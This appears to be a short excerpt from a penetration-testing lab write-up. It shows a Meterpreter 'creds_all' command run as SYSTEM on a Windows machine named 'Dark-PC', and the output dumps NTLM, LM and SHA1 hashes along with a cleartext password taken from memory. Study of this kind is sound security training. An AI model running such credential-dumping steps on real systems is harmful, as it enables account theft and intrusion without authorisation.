 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
Dark      Dark-PC  e52cac67419a9a22ecb08369099ed302  7c4fe5eada682714a036e39378362bab  0d082c4b4f2aeafb67fd0ea568a997e9d3ebc0eb
wdigest credentials
===================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
DARK-PC$  WORKGROUP  (null)
Dark      Dark-PC    Password01!
tspkg credentials
=================
Username  Domain   Password
--------  ------   --------
Dark      Dark-PC  Password01!
kerberos credentials
====================
Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
Dark      Dark-PC    Password01!
dark-pc$  WORKGROUP  (null)
KALI